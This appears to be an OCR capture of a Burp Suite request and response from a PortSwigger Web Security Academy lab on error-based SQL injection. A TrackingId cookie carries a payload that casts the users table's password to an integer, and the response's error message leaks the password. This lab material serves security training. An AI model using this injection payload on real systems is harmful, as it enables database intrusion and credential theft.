 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0add00c104cff58d8085f80600c20081.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--; session=
80zBlBm7ZmQuIex41qZ4DchTTeMGDazR
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Dest: empty
7 Referer: https://0add00c104cff58d8085f80600c20081.web-security-academy.net/
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9,tr;q=0.8
11 Priority: u=4, i
12
13
Response
Pretty Raw Hex Render \n
</a>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-sql-injection
-visible-error-based'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
27 <g>
28 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'
>
</polygon>
29 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
30 </g>
31 </svg>
32 </a>
33 </div>
34 <div class='widgetcontainer-lab-status is-notsolved'>
35 <span>
LAB
</span>
36 <p>
Not solved
</p>
37 <span class=lab-status-icon>
</span>
38 </div>
39 </div>
40 </div>
41 </section>
42 </div>
43 <!--LAB_HEADER_END-->
44 <div theme="">
45 <section class="maincontainer">
46 <div class="container is-page">
47 <header class="navigation-header">
48 </header>
49 <h4>
ERROR: invalid input syntax for type integer: "cjhhfwtdqvcfhxbafcb2"
</h4>
50 <p class=is-warning>
ERROR: invalid input syntax for type integer: "cjhhfwtdqvcfhxbafcb2"
</p>
51 </div>
52 </section>
53 </div>
54 </body>
55 </html>
56